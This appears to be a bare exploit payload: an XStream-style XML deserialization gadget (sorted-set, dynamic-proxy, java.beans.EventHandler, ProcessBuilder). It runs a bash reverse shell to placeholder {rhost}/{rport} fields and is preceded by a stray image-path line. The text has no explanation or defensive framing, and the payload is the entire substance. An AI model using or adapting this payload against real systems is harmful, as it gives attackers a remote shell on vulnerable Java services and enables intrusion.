 <sorted-set>
    <string>foo</string>
    <dynamic-proxy>
        <interface>java.lang.Comparable</interface>
        <handler class="java.beans.EventHandler">
            <target class="java.lang.ProcessBuilder">
                <command>
                    <string>bash</string>
                    <string>-c</string>
                    <string>bash -i &#x3e;&#x26; /dev/tcp/{rhost}/{rport} 0&#x3e;&#x26;1</string>
                </command>
            </target>
            <action>start</action>
        </handler>
    </dynamic-proxy>
</sorted-set>